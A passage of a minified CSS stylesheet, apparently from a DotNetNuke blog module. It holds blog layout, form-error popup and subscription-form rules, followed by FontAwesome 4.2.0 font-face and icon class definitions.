200ms;-ms-transition:background-color ease-in 200ms;}@media only screen and (max-width:767px){.blog-detail03 .leave-formlist li{width:100%!important;}}.blog-detail03 .blog-comments-page{margin-bottom:20px;}.blog-detail03 .blog-comments-page .pager{text-align:left;}.blog-detail03 .blog-comments-page .disabled{pointer-events:none;cursor:default;border-color:#d2d2d2;color:#d2d2d2;background-color:transparent;}.blog-detail03 .blog-comments-page .total{border-color:transparent;color:inherit;background-color:transparent;}.blog-detail03 .blog-comments-page span.index{color:#FFF;background-color:#20a3f0;border-color:#20a3f0;}.blog-detail03 .detail-Attachments{margin-bottom:20px;}.blog-detail03 .detail-relatedlist ul{list-style:none;clear:both;margin:0 -10px;}.blog-detail03 .detail-relatedlist:after{content:"";clear:both;display:block;}.blog-detail03 .detail-relatedlist .itme{padding:0 10px;}.blog-detail03 .detail-relatedlist .itme img{max-width:100%;}.blog-detail03 .detail-relatedlist .itme h3{margin:0;padding:14px 0 8px;line-height:1.2;color:#666666;}.blog-detail03 .detail-relatedlist .itme .info{border-bottom:1px solid #dcdcdc;padding-bottom:8px;max-width:80%;margin-bottom:10px;}.blog-detail03 .detail-relatedlist .itme .sep{padding:0 4px;color:#999999;}.blog-detail03 .detail-relatedlist a,.blog-detail03 .detail-relatedlist a:link,.blog-detail03 .detail-relatedlist a:active,.blog-detail03 .detail-relatedlist a:visited{color:#999999;}.blog-detail03 .detail-relatedlist a:hover{color:#20a3f0;}.blog-detail03 .detail-relatedlist a.more,.blog-detail03 .detail-relatedlist a.more:link,.blog-detail03 .detail-relatedlist a.more:active,.blog-detail03 .detail-relatedlist a.more:visited{color:#20a3f0;text-decoration:underline;}.blog-detail03 .detail-relatedlist a.more{padding:20px 0;display:inline-block;}.blog-detail03 .blog-slider .slick-prev,.blog-detail03 .blog-slider .slick-next{width:50px;height:50px;line-height:50px;}.blog-detail03 .blog-slider .slick-prev,.blog-detail03 .blog-slider .slick-next,.blog-detail03 .blog-slider .slick-prev:hover,.blog-detail03 .blog-slider .slick-prev:focus,.blog-detail03 .blog-slider .slick-next:hover,.blog-detail03 .blog-slider .slick-next:focus{background-color:transparent;}.blog-detail03 .blog-slider .slick-prev:before,.blog-detail03 .blog-slider .slick-next:before{border-color:#666;width:20px;height:20px;border-width:3px;margin:-10px 0 0 -10px;}.blog-detail03 .blog-slider .slick-prev:hover:before,.blog-detail03 .blog-slider .slick-next:hover:before{border-color:#333;}.author-social{margin-top:20px;}.author-social a{display:inline-block;width:25px;height:25px;text-align:center;line-height:25px;background-color:#f4f4f4;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#000000;margin:0 4px 4px 0;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.author-social a:hover{color:#FFF;background-color:#20a3f0}.xblog_search{position:relative;}.xblog_search .NormalTextBox{box-sizing:border-box;-webkit-box-sizing:border-box;display:inline-block;margin:0;padding:11px 50px 11px 10px;font-size:14px;line-height:20px;color:#555555;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#ffffff;border:1px solid #c8c8c8;-webkit-transition:border linear 0.2s,box-shadow linear 0.2s;-moz-transition:border linear 0.2s,box-shadow linear 0.2s;-o-transition:border linear 0.2s,box-shadow linear 0.2s;transition:border linear 0.2s,box-shadow linear 0.2s;width:100%!important;outline:none;}.xblog_search .CommandButton{position:absolute;top:0;right:0;height:100%;width:40px;border:none;background:none;text-indent:-999px;overflow:hidden;}.xblog_search:before{content:"\f002";font-family:"FontAwesome";position:absolute;top:0;right:0;height:100%;width:40px;text-align:center;line-height:44px;color:#20a3f0;font-size:16px;}.formError{z-index:990;}.formError .formErrorContent{z-index:991;}.formError .formErrorArrow{z-index:996;}.formErrorInsideDialog.formError{z-index:5000;}.formErrorInsideDialog.formError .formErrorContent{z-index:5001;}.formErrorInsideDialog.formError .formErrorArrow{z-index:5006;}.inputContainer{position:relative;float:left;}.formError{position:absolute;top:300px;left:300px;display:block;cursor:pointer;}.ajaxSubmit{padding:20px;background:#55ea55;border:1px solid #999;display:none}.formError .formErrorContent{width:100%;background:#ee0101;position:relative;color:#fff;font-size:11px;border:2px solid #ddd;box-shadow:0 0 6px #000;-moz-box-shadow:0 0 6px #000;-webkit-box-shadow:0 0 6px #000;padding:4px 10px 4px 10px;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;}.greenPopup .formErrorContent{background:#33be40;}.blackPopup .formErrorContent{background:#393939;color:#FFF;}.formError .formErrorArrow{width:15px;margin:-2px 0 0 13px;position:relative;}body[dir='rtl'] .formError .formErrorArrow,body.rtl .formError .formErrorArrow{margin:-2px 13px 0 0;}.formError .formErrorArrowBottom{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin:0 0 0 12px;top:2px;}.formError .formErrorArrow div{border-left:2px solid #ddd;border-right:2px solid #ddd;box-shadow:0 2px 3px #444;-moz-box-shadow:0 2px 3px #444;-webkit-box-shadow:0 2px 3px #444;font-size:0;height:1px;background:#ee0101;margin:0 auto;line-height:0;font-size:0;display:block;}.formError .formErrorArrowBottom div{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}.greenPopup .formErrorArrow div{background:#33be40;}.blackPopup .formErrorArrow div{background:#393939;color:#FFF;}.formError .formErrorArrow .line10{width:15px;border:none;}.formError .formErrorArrow .line9{width:13px;border:none;}.formError .formErrorArrow .line8{width:11px;}.formError .formErrorArrow .line7{width:9px;}.formError .formErrorArrow .line6{width:7px;}.formError .formErrorArrow .line5{width:5px;}.formError .formErrorArrow .line4{width:3px;}.formError .formErrorArrow .line3{width:1px;border-left:2px solid #ddd;border-right:2px solid #ddd;border-bottom:0 solid #ddd;}.formError .formErrorArrow .line2{width:3px;border:none;background:#ddd;}.formError .formErrorArrow .line1{width:1px;border:none;background:#ddd;}@media (max-width:767px){.news_list .post_thum,.news_detail .post_thum{float:none!important;}.news_list .post_thum img,.news_detail .post_thum img{width:auto!important;max-width:100%!important;}}.DnnModule-DNNGOxBlogSubscription input[type="text"]{box-sizing:border-box;-webkit-box-sizing:border-box;display:inline-block;margin:0;padding:11px 50px 11px 10px;font-size:14px;line-height:20px;color:#555555;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#ffffff;border:1px solid #c8c8c8;-webkit-transition:border linear 0.2s,box-shadow linear 0.2s;-moz-transition:border linear 0.2s,box-shadow linear 0.2s;-o-transition:border linear 0.2s,box-shadow linear 0.2s;transition:border linear 0.2s,box-shadow linear 0.2s;width:100%!important;outline:none;}.DnnModule-DNNGOxBlogSubscription .validationEngineContainer> div{margin-bottom:16px;}.DnnModule-DNNGOxBlogSubscription .name_field,.DnnModule-DNNGOxBlogSubscription .email_field{font-size:14px;color:#333;margin-bottom:8px;}.DnnModule-DNNGOxBlogSubscription input[type="submit"]{padding:9px 25px;margin:0 0 8px;background-color:#565656;color:#FFF;border:none;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.DnnModule-DNNGOxBlogSubscription input[type="submit"]:hover{background-color:#333;}.DnnModule-DNNGOxBlogSubscription .confirm-div{position:relative;padding-left:20px;}.DnnModule-DNNGOxBlogSubscription .confirm-div input{position:absolute;top:4px;left:0;;}.detail-info .post_rating{display:inline-block;vertical-align:middle;}.detail-info .post_rating > .rating,.detail-info .post_rating > .ratingText,.detail-info .post_rating > .datasSent,.detail-info .post_rating > .serverResponse{display:inline-block;}.detail-info .sep:last-child{display:none;}
@font-face{font-family:'FontAwesome';src:url("/DesktopModules/DNNGo_xBlog/Resource/fonts/fontawesome-webfont.eot?v=4.2.0");src:url("/DesktopModules/DNNGo_xBlog/Resource/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0") format('embedded-opentype'),url("/DesktopModules/DNNGo_xBlog/Resource/fonts/fontawesome-webfont.woff?v=4.2.0") format('woff'),url("/DesktopModules/DNNGo_xBlog/Resource/fonts/fontawesome-webfont.ttf?v=4.2.0") format('truetype'),url("/DesktopModules/DNNGo_xBlog/Resource/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular") format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"